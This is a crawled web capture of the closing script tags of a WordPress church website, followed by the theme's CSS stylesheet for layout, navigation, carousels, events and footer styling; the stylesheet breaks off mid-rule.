<script type="text/javascript" src="https://maronites.church/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.0" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.0" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.0" id="um_functions-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.0" id="um_responsive-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.0" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"29dab064d6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.0" id="um_scripts-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.0" id="um_profile-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.0" id="um_account-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a00f920cc8a7449597e600ee4e098ad9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	</html>


--- FILE ---
content_type: text/css
request_url: https://maronites.church/wp-content/themes/church/css/style.css?ver=1.0
body_size: 10773
content:
@charset "utf-8";

/* CSS Document */
/*
Theme Name: Catholic Bulletin Program Church Website Template
Version: 1.0
Author: Surjith SM
Author URI: http://themeforest.net/user/surjithctly
*/
/******************  Table of Contents  *****************************/
/*

1. GLOBAL STYLES
2. NAVIGATION BAR
3. CAROUSEL
4. UPCOMING EVENT
5. FEATURE BLOCK
6. EVENT LIST
7. CAROUSEL
8. LATEST BLOG
9. LATEST SERMONS
10. IMAGE GALLERY
11. BIBLE QUOTES
12. SUBSCRIBE
13. FOOTER
14. SUB PAGES
15. BLOG
16. SHORTCODES
17. CONTACT US

If you having trouble in editing css, see documentation or please email me on support@surjithctly.in

*/
/*========== 1. GLOBAL STYLES ==============*/
body {
    font-family: 'Droid Serif', Arial, sans-serif;
    background: #FFF;
    font-weight: 300;
    height: 100%;
    margin: 0;
    padding: 0;
    color: #857F79;
}

a {
    color: #2c2c2a;
    text-decoration: none;
}

a:hover, a:focus {
    color: #E95D00;
    text-decoration: none;
}

.link-reverse {
    color: #E95D00;
}

.link-reverse:hover, .link-reverse:focus {
    color: #CA5100;
}

strong, b {
    font-weight: 600;
}

p {
    line-height: 1.6;
}

h1, h2, h3, h4, h5, h6 {
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 700;
}

h1 {
    font-size: 65px;
    line-height: 1;
    margin: 18px 0 45px;
    word-spacing: -5px;
}

h2 {
    font-size: 60px;
    margin: 15px 0;
    word-spacing: -3px;
}

h3 {
    font-size: 45px;
    margin: 15px 0;
    word-spacing: -3px;
}

h4 {
    font-size: 20px;
    margin: 10px 0;
}

h5 {
    font-size: 18px;
    margin: 20px 0 13px;
    color: #384047;
}

h6 {
    font-size: 16px;
    margin: 10px 0;
    color: #384047;
}

@media (max-width:767px) {
    h1 {
        font-size: 55px;
    }

    h2 {
        font-size: 40px;
    }

    h3 {
        font-size: 25px;
    }
}

.caret {
    margin-top: -3px;
}

.disabled {
    cursor: not-allowed;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: .65;
}

td.label {
    color: #333;
}

.btn {
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 700;
    text-transform: uppercase;
}

.btn-giant {
    padding: 18px 30px;
    font-size: 32px;
    line-height: 1.33;
    border-radius: 5px;
}

.btn-lg, .btn-group-lg>.btn {
    padding: 14px 25px;
    font-size: 17px;
    line-height: 1.3;
    border-radius: 4px;
}

.input-lg, .form-horizontal .form-group-lg .form-control {
    height: 52px;
    border-radius: 3px;
}

.form-control {
    border-radius: 3px;
}

.form-control:focus {
    border-color: #BBB4A7;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.input-group-lg>.form-control, .input-group-lg>.input-group-addon, .input-group-lg>.input-group-btn>.btn {
    border-radius: 3px;
}

.btn-primary {
    color: #483f34;
    background-color: #ffc55f;
    border-color: #e7ad47;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open>.dropdown-toggle.btn-primary {
    color: #483f34;
    background-color: #fdbf51;
    border-color: #e7ad47;
}

.well {
    background: #f9f1e6;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.highlight-bg {
    background: #f9f1e6;
    padding: 24px 0;
}

.has-margin-top {
    margin-top: 50px;
}

.has-margin-bottom {
    margin-bottom: 50px;
}

.has-margin-xs-top {
    margin-top: 10px;
}

.has-margin-xs-bottom {
    margin-bottom: 30px;
}

.has-margin-xs-right {
    margin-right: 20px;
}

.has-no-margin {
    margin: 0;
}

.has-padding {
    padding: 20px;
}

.has-padding-xs {
    padding: 10px;
}

.has-padding-vertical {
    padding: 20px 0;
}

.has-padding-bottom {
    padding-bottom: 20px;
}

.has-padding-xs-vertical {
    padding: 10px 0;
}

.has-padding-xs-bottom {
    padding-bottom: 10px;
}

.has-padding-xs-top {
    padding-top: 10px;
}

.has-border {
    border: 1px solid #eadeda;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.has-border-bottom {
    border-bottom: 1px solid #eadeda;
}

.section-title {
    text-align: center;
    color: #53504c;
    min-height: 40px;
    margin-bottom: 40px;
}

.section-title h4 {
    position: relative;
}

.section-title h4:after {
    position: absolute;
    content: "";
    left: 50%;
    bottom: -12px;
    width: 30px;
    height: 4px;
    background: #919191;
    margin-left: -15px;
}

.section-title.left-align {
    text-align: left;
}

.section-title.left-align h4:after {
    left: 0;
    margin-left: 0;
}

.well .section-title {
    margin-bottom: 20px;
}

.badge {
    color: #918677;
    background-color: #E7E0D7;
}

@media (min-width:768px) {
    .section-title.left-align-desktop {
        text-align: left;
    }

    .section-title.left-align-desktop h4:after {
        left: 0;
        margin-left: 0;
    }
}

/*========== 2. NAVIGATION BAR ==============*/
@media (min-width:768px) {
    .navbar-header {
        max-width: 160px;
    }

    .navbar-right .dropdown-menu {
        border: 0px !important;
    }
}

@media (max-width:768px) {
    .navbar-default .navbar-collapse, .navbar-default .navbar-form {
        min-height: 100%;
        background: #FFF;
    }
}

@media (min-width:992px) {
    .navbar-header {
        max-width: 280px;
    }
}

.navbar-default {
    background-color: #FFF;
    /*IE Fix*/
    background-color: rgba(255, 255, 255, 0.7);
    border: 0;
}

.navbar-default .navbar-nav>li>a {
    font-family: 'Montserrat', Arial, sans-serif;
    text-transform: uppercase;
}

/*On scroll Transition*/
.navbar-brand, .navbar-brand img, .navbar, .navbar-nav, .nav>li>a {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

.navbar-brand {
    height: 85px;
}

.navbar-brand-off img {
    max-height: 100%;
}

.navbar {
    min-height: 85px;
}

.navbar-nav {
    margin: 25px 0;
}

.nav>li>a {
    padding: 7px 18px;
}

.navbar-default .navbar-nav>li>a {
    color: #2c2c2a;
}

.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:active {
    color: #E95D00;
    background-color: transparent;
}

.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
    color: #E95D00;
    background-color: transparent;
}

.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {
    color: #483f34;
    background-color: #ffc55f;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.navbar-toggle {
    margin-top: 17px;
}

/*== NAVBAR ON SCROLL ==*/
@media (min-width:992px) {
    .navbar-brand img {
        height: 60px;
    }

    .navbar-default.shrink {
        background-color: rgba(255, 255, 255, 1);
        border-bottom: solid 1px #F7F7F7;
        box-shadow: 0 2px 2px -1px rgba(0, 0, 0, .1);
        -webkit-box-shadow: 0 2px 2px -1px rgba(0, 0, 0, .1);
    }

    .shrink .navbar-brand {
        height: 75px;
    }

    .shrink .navbar-brand img {
        height: 45px;
    }

    .navbar.shrink {
        min-height: 50px;
    }

    .shrink .navbar-nav {
        margin: 20px 0;
    }

    .shrink .nav>li>a {
        padding: 7px 15px;
    }
}

@media (max-width:991px) {
    .navbar-brand {
        height: 70px;
    }

    .navbar {
        min-height: 50px;
    }

    .navbar-nav {
        margin: 17px 0;
    }

    .nav>li>a {
        padding: 7px 12px;
    }
}

@media (max-width:991px) {
    .navbar-default {
        background-color: rgba(255, 255, 255, 0.9);
    }
}

@media (min-width: 768px) {
    .navbar-right .dropdown-menu-left {
        left: 18px;
    }

    .navbar-right .active .dropdown-menu-left {
        left: 0;
    }
}

/*========== 3. CAROUSEL ==============*/
/* Carousel base class */
.carousel {
    height: 650px;
}

/* Since positioning the image, we need to help out the caption */
.carousel-caption {
    z-index: 10;
    top: 33%;
    bottom: 0;
}

@media (max-width:480px) {
    .carousel-caption {
        top: 25%;
    }
}

/* Declare heights because of positioning of img element */
.carousel .item {
    height: 650px;
    background-color: #e2beae;
}

.carousel-control.left {
    background-image: none;
}

.carousel-control.right {
    background-image: none;
}

.carousel-control .icon-prev, .carousel-control .icon-next, .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {
    top: 55%;
}

.slide-one {
    background: url(../images/church-mountain-bg.jpg) no-repeat;
    background-size: cover;
}

.slide-two {
    background: url(../images/church-man-sea.jpg) no-repeat;
    background-size: cover;
}

.slide-three {
    background: url(../images/church-man-hope.jpg) no-repeat;
    background-size: cover;
}

/*========== 4. UPCOMING EVENT ==============*/
.event-cta {
    text-align: center;
}

.event-cta p {
    font-size: 23px;
    margin: 0;
    margin-bottom: 10px;
    font-weight: 700;
    color: #393939;
}

.event-cta span {
    color: #9f978c;
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 700;
}

@media (min-width:992px) {
    .event-cta {
        text-align: left;
    }

    .ec-txt {
        float: left;
    }

    .event-cta p {
        margin-bottom: 0;
    }

    .event-cta .btn {
        float: right;
    }
}

.event-details .ed-title {
    display: block;
    text-transform: uppercase;
    font-size: 12px;
    margin-bottom: 5px;
}

.event-details .ed-content {
    line-height: 2;
    color: #53504c;
}

/*========== 5. FEATURE BLOCK ==============*/
@media (max-width:767px) {
    .feature-block {
        text-align: center;
    }

    .feature-block .img-responsive {
        margin: 0 auto;
    }
}

@media (max-width:991px) {
    .center-this {
        text-align: center;
    }

    .center-this .img-responsive {
        margin: 0 auto;
    }
}

/*========== 6. EVENT LIST ==============*/
.el-block {
    text-align: center;
}

.el-block h4 {
    position: relative;
    color: #53504c;
}

.el-block h4:after {
    position: absolute;
    content: "";
    left: 50%;
    bottom: -12px;
    width: 20px;
    height: 4px;
    background: #919191;
    margin-left: -10px;
}

.el-head {
    color: #53504c;
    font-size: 18px;
    margin: 20px 0 5px;
}

.el-cta {
    margin: 15px 0;
}

/*========== 7. CAROUSEL ==============*/
/*
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    /* position relative and z-index fix webkit rendering fonts issue */
    position: relative;
    z-index: 1;
    margin-bottom: 10px;
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-carousel.owl-loaded {
    display: block;
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block;
}

.owl-carousel.owl-hidden {
    opacity: 0;
}

.owl-carousel .owl-refresh .owl-item {
    display: none;
}

.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-carousel .owl-item img {
    display: block;
    width: 100%;
    -webkit-transform-style: preserve-3d;
}

.owl-carousel.owl-text-select-on .owl-item {
    -webkit-user-select: auto;
    -moz-user-select: auto;
    -ms-user-select: auto;
    user-select: auto;
}

.owl-carousel .owl-grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
}

.owl-carousel.owl-rtl {
    direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
    float: right;
}

/* No Js */
.no-js .owl-carousel {
    display: block;
}

/*To move navigation buttons outside use these settings:*/
.owl-theme .owl-controls {
    margin-top: 10px;
    text-align: center;
    -webkit-tap-highlight-color: transparent;
}

.owl-theme .owl-controls .owl-nav {
    display: none;
}

@media (min-width:1200px) {
    .owl-theme .owl-controls .owl-nav {
        display: block;
    }

    .owl-theme .owl-controls .owl-nav div {
        position: absolute;
    }

    .owl-theme .owl-controls .owl-nav .owl-prev {
        left: -10px;
        top: 55px;
    }

    .owl-theme .owl-controls .owl-nav .owl-next {
        right: -10px;
        top: 55px;
    }
}

.owl-theme .owl-controls .nav-arrow {
    width: 16px;
    height: 30px;
    background: url(../images/arrows.png) no-repeat;
    display: block;
}

.owl-theme .owl-controls .nav-arrow.left {
    background-position: 0 0;
}

.owl-theme .owl-controls .nav-arrow.right {
    background-position: 100% 0;
}

.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline
}

.owl-theme .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px;
    background: #DDCBAB;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity 200ms ease;
    -moz-transition: opacity 200ms ease;
    -ms-transition: opacity 200ms ease;
    -o-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #AC7F62
}

/*========== 8. LATEST BLOG ==============*/
.media-heading {
    color: #53504c;
}

.media-content {
    margin-bottom: 20px;
}

@media (max-width:767px) {
    .media-heading {
        margin-top: 20px;
    }

    .bulletin {
        text-align: center;
    }
}

/*========== 9. LATEST SERMONS ==============*/
.list-group {
    margin-bottom: 0;
}

.list-group-item {
    background: url(../images/play.png) no-repeat 0 15px transparent;
    border: 0;
    border-top: 1px solid #e7e1df;
    padding-left: 20px;
}

.list-group-item:first-child {
    border-top: 0;
}

a.list-group-item-text {
    color: #9E9E9E;
}

a.list-group-item:hover, a.list-group-item:focus {
    background-color: transparent;
}

/*========== 10. IMAGE GALLERY ==============*/
.img-gallery .fancybox img {
    margin: 0 auto;
    margin-bottom: 30px;
}

/*========== 11. BIBLE QUOTES ==============*/
.blockquote-centered {
    text-align: center;
    color: #393939;
    border: 0;
    line-height: 1.6;
    position: relative;
    cursor: hand;
}

@media (min-width:767px) {
    .blockquote-centered {
        padding: 0 50px;
        font-size: 26px;
    }
}

.blockquote-centered:before, .blockquote-centered:after {
    position: absolute;
    content: "";
    width: 50px;
    height: 50px;
}

.blockquote-centered:before {
    background: url(../images/quote-1.png) no-repeat;
    left: 0;
    top: 0;
}

.blockquote-centered:after {
    background: url(../images/quote-2.png) no-repeat;
    right: 0;
    bottom: 0;
}

.blockquote-centered small {
    padding: 15px 0;
}

/*========== 12. SUBSCRIBE ==============*/
.susbcribe-head {
    margin: 0;
    line-height: 1.6;
    text-align: center;
    margin-bottom: 20px;
}

.susbcribe-head span {
    color: #999085;
    font-weight: normal;
}

.ketchup-error {
    display: none !important;
}

@media (min-width:767px) {
    .subscribe-form .form-group {
        margin-bottom: 0;
    }

    .susbcribe-head {
        margin: 0;
        text-align: left;
    }

    .susbcribe-head span {
        display: block;
    }
}

/*========== 13. FOOTER ==============*/
footer {
    background: #53504c;
    color: #f9f1e6;
    padding-top: 5px;
}

footer h5 {
    color: #f9f1e6;
}

.footer-links {
    margin: 0;
    padding: 0;
    list-style: none;
}

.footer-links li {
    border-bottom: 1px solid #666462;
    padding: 5px;
}

footer p {
    color: #CCC0C0;
}

footer a {
    color: #CCC0C0;
}

footer a:hover, footer a:focus {
    color: #FFB483;
}

.copyright {
    background: #494743;
    padding-top: 20px;
    padding-bottom: 10px;
    margin-top: 35px;
}

.social-icons a {
    opacity: 0.5;
}

.social-icons a:hover, .social-icons a:focus {
    opacity: 0.8;
}

/*========== 14. SUB PAGES ==============*/
.subpage-head {
    background-color: #f9f1e6;
    padding-top: 80px;
    padding-bottom: 70px;
}

.subpage-head h3 {
    color: #53504c;
}

@media (min-width:992px) {
    .subpage-head {
        padding-top: 60px;
    }
}

/*========== 15. BLOG ==============*/
.pagination>li>a, .pagination>li>span {
    color: #483f34;
}

.pagination>li>a:hover, .pagination>li>span:hover, .pagination>li>a:focus, .pagination>li>span:focus {
    color: #917E68;
}

.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus {
    background-color: #fdbf51;
    border-color: #e7ad47;
    color: #483f34;
}

.vertical-links li {
    border-bottom: 1px solid #E6DDD4;
    padding: 8px 0;
}

.tag-cloud a {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 10px;
    padding: 2px 8px;
    border: 1px solid #eceae4;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #f8f7f3;
    font-size: 12px;
}

.comments-block>.media {
    border-bottom: 1px solid #eadeda;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

.comments-block>.media .media {
    border-top: 1px solid #eadeda;
    padding-top: 20px;
}

.media-object {
    width: 40px;
}

.comments-head {
    font-size: 35px;
    color: #53504c;
    border-bottom: 1px solid #eadeda;
    margin: 40px 0 20px;
    padding-bottom: 10px;
}

/*========== 16. SHORTCODES ==============*/
.theme-showcase {
    margin-bottom: 50px;
}

.theme-showcase h1 {
    font-size: 35px;
    color: #53504c;
    margin-bottom: 0;
}

.nav-pills>li.active>a, .nav-pills>li.active>a:hover, .nav-pills>li.active>a:focus {
    color: #483f34;
    background-color: #ffc55f;
}

a.list-group-item.active>.badge, .nav-pills>.active>a>.badge {
    color: #483f34;
}

.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
    background-color: transparent;
    color: #483f34;
}

.panel-primary {
    border-color: #DBBA80;
}

.panel-primary>.panel-heading {
    color: #483f34;
    background-color: #ffc55f;
    border-color: #DBBA80;
}

.progress {
    background-color: #D3CFCC;
}

/*========== 17. CONTACT US ==============*/
.location-map {
    height: 260px;
    background-color: #f9f1e6;
}

.location-map iframe {
    width: 100%;
    height: 260px;
    border: 0;
}

/*========== 18. CHARITY DONATION ==============*/
.charity-box {
    background: #f9f1e6;
    overflow: hidden;
}

.charity-image {
    width: 100%;
    float: left;
    margin-bottom: 30px;
}

.charity-image img {
    min-width: 100%;
}

.charity-desc {
    padding: 15px;
}

.charity-desc h3 {
    font-size: 28px;
    color: #53504c;
    margin: 0 0 5px 0;
}

.pledged-amount {
    font-size: 40px;
    color: #53504c;
    margin: 15px 0 5px 0;
}

.pledged-amount.has-no-margin {
    margin: 0 0 5px;
}

.donate-now {
    text-align: center;
    padding: 10px 0;
    width: 100%;
    float: left;
}

@media (min-width:992px) {
    .charity-image {
        width: 420px;
        margin-bottom: 0;
        margin-right: 20px;
    }
}

@media (min-width:768px) {
    .donate-now {
        text-align: right;
        padding: 0;
        float: right;
        width: auto;
    }
}

/*========== 19. EVENT CALENDAR ==============*/
.event-cal-wrap h2 {
    font-size: 18px;
    color: #2c2c2a;
}

.more i {
    margin-left: 10px
}

/*
 * 	Default theme - Owl Carousel CSS File
 */
.owl-theme .owl-nav {
    margin-top: inherit !important;
    text-align: inherit !important;
    -webkit-tap-highlight-color: transparent;
}

.owl-theme .owl-nav [class*='owl-'] {
    color: inherit !important;
    font-size: inherit !important;
    margin: inherit !important;
    padding: inherit !important;
    background: inherit !important;
    display: inherit !important;
    cursor: pointer;
    -webkit-border-radius: inherit !important;
    -moz-border-radius: inherit !important;
    border-radius: inherit !important;
}

.owl-theme .owl-nav [class*='owl-']:hover {
    background: inherit !important;
    color: inherit !important;
    text-decoration: inherit !important;
}

.owl-theme .owl-nav .disabled {
    opacity: inherit !important;
    cursor: default;
}

.owl-theme .owl-nav.disabled+.owl-dots {
    margin-top: 10px;
}

.owl-theme .owl-dots {
    text-align: center;
    -webkit-tap-highlight-color: transparent;
}

.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline;
}

.owl-theme .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    background: #d6d6d6;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity 200ms ease;
    -moz-transition: opacity 200ms ease;
    -ms-transition: opacity 200ms ease;
    -o-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #869791;
}

.widget_product_search input[type="search"] {
    font-size: 14px;
    font-family: inherit;
    min-height: 27px;
    padding: 3px 10px;
    text-transform: inherit;
    border: 1px solid #DDD;
    margin: 30px 0;
    outline: none;
    height: 28px;
}

.widget ul li {
    list-style: none;
}

.widget {
    margin-bottom: 40px
}

.container.bootstrap {
    margin-left: auto !important;
    margin-right: auto !important;
}

.pager {
    border-top: 1px solid #DDD;
    padding-top: 20px;
}

.inner.items .strong {
    width: 100% !important;
    display: table-cell;
}

.single-team .event-container p {
    width: 100% !important;
}

.pager li>a, .pager li>span {
    transition: all 0.3s;
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    color: #000;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    background: #FFC55F;
}

.pager li>a i.icon-long-arrow-right {
    margin-left: 15px;
}

.pager li>a i.icon-long-arrow-left {
    margin-right: 15px;
}

.pager li>a:hover {
    color: #FFF;
    background: #222;
}

.relative {
    position: relative !important;
}

.bypostauthor {
    font-family: inherit;
}

.gallery-caption {
    font-family: inherit;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

div.wpcf7-response-output {
    margin: 0;
    padding: 1.2em 1em;
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 60px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

.sticky_text {
    background: #857F79;
    */ padding: 10px;
    color: #FFF;
    padding: 5px 10px;
    border-radius: 3px;
    display: inline-block;
    margin: 1px 0 10px;
}

.sticky p, .sticky a {
    /* color: #FFF; */
}

.margin_30 {
    margin: 30px 0 40px;
    display: block;
}

.more-link {
    color: #428BCA;
}

article ul {
    padding: 0 20px;
}

.page article .article-img {
    margin-bottom: 40px;
}

.nav-links span.current {
    border: 2px solid #333 !important;
}

.nav-links a.page-numbers, .nav-links span.current {
    border: 2px solid #DDD;
    padding: 5px 10px;
    display: inline-block;
}

.dgx-donate-form-section h2 {
    margin-top: 0px;
    margin-bottom: 12px;
    font-size: 20px;
}

.dgx-donate-form-section .aftertext {
    margin-left: 0;
}

.CausesTitle {
    margin: 0px 0 10px;
}

h1, h2, h3, h4, h5, h6 {
    word-spacing: 0px;
}

.tribe-events-day-time-slot img {
    margin-bottom: 30px;
    max-width: 100%
}

.tribe-events-day .tribe-events-day-time-slot h5 {
    margin-top: 0
}

footer.footer-top {
    padding: 15px 0 30px;
}

.copyright {
    margin: 0;
}

.social-icons li {
    float: right;
    list-style: none;
}

.social-icons a {
    /* opacity:0.5; */
    color: #fff;
    font-size: 22px;
    margin-left: 10px;
}

.subscribe-form li {
    list-style: none;
    margin-bottom: 0px;
}

.tribe-events-list h2.tribe-events-page-title {
    margin-bottom: 30px;
}

.event-single-title {
    font-size: 20px;
}

input[type=radio], input[type=checkbox] {
    margin: -2px 5px 0 0;
    margin-top: 1px \9;
    line-height: normal;
}

.attachment-causes {
    max-width: 100%
}

#widget-area .widget img {
    /* max-width:100%; */
}

#widget-area .widget:last-child {
    padding-bottom: 0px !important;
}

#widget-area #searchform {
    position: relative;
    max-height: 50px;
    width: 95.5%;
}

#widget-area .menu {
    opacity: 1 !important;
}

#widget-area #searchform input#searchsubmit {
    position: absolute;
    right: 0px;
    top: 10px;
    text-transform: uppercase;
    height: 30px;
    line-height: 0;
    padding: 0;
    margin: 0;
    background: #F9F1E6;
    border: 0;
}

#widget-area #searchform input[type="text"] {
    border-radius: 4px;
    padding: 8px;
    background: #F9F1E6;
    margin: 0 0 15px;
    border: 1px solid #EDDECA;
    /* padding-bottom: 19px; */
    -webkit-appearance: textfield;
    width: 100%;
    -webkit-box-sizing: content-box;
}

label.screen-reader-text {
    display: none;
}

span.comment-author-link {}

.widget ul li {
    list-style: none
}

.widget table thead th, table tbody td, table tr td {
    display: table-cell;
    padding: 8px;
    vertical-align: top;
    text-align: left;
    border-top: 1px solid #E5E5E5;
}

.widget table thead tr th {
    font-size: 14px;
    font-weight: normal;
}

.widget table tr td, table tbody tr td {
    font-size: 12px;
    color: #333;
}

.widget #calendar_wrap caption {
    text-align: left;
    font-size: 14px;
    padding: 0 0 20px;
}

.widget select {
    width: 202px;
    padding: 10px;
    margin: 0 0 15px;
}

.widget {
    margin-bottom: 40px;
    position: relative;
}

footer li.widget {
    list-style: none;
}

footer #newsletter {
    margin-top: 15px;
}

footer .widget {
    margin-bottom: 0px;
}

.widget ul {
    margin: 0;
    padding: 0;
    /* display: inline-block; */
}

.woo-sidebar .widget {
    margin-bottom: 20px;
    display: inline-block;
    width: 100%;
}

.woo-sidebar .widget ul {
    margin: 0;
    padding: 0;
    /* display: inline-block; */
}

#widget-area .widget ul li {
    list-style: none;
    margin-bottom: 5px;
    border-bottom: 1px solid #E6DDD4;
    padding: 8px 0;
}

.widget ul li a {
    text-transform: capitalize;
    color: #000;
}

footer .widget ul li a {
    color: #CCC0C0;
}

#primary.eventsPage {
    padding: 60px 0;
    font-size: 15px;
    letter-spacing: 0.5px;
    font-weight: 500;
    display: -webkit-box;
}

#primary {
    padding: 40px 0 0;
    font-size: 15px;
    letter-spacing: 0.5px;
    font-weight: 500;
}

#primary iframe {
    max-width: 100%
}

section.page {
    padding: 0;
}

.post-meta-first {
    margin-bottom: 15px;
    padding-bottom: 0px;
